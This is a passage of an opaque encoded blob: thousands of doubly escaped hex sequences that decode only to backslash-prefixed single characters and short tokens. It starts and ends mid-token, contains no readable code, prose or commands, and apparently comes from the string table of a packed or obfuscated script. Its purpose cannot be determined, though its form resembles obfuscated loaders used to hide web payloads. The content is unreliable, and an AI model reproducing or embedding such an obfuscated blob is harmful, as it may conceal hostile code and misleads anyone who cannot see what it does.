x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x